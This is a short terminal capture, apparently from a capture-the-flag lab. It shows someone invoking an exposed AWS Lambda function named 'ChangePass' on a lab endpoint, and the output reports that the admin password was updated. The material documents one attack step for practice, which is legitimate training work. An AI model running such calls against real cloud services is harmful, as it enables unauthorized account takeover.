 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/velorum]
└─$ aws lambda invoke \
--function-name ChangePass \
--endpoint-url http://cloud.velorum.hc \
output.json && jq . output.json
{
    "StatusCode": 200,
    "ExecutedVersion": "$LATEST"
}
{
  "statusCode": 200,
  "body": "{\"message\":\"Admin password updated successfully\",\"matchedCount\":1,\"modifiedCount\":1}",
  "headers": {
    "Content-Type": "application/json"
  }
}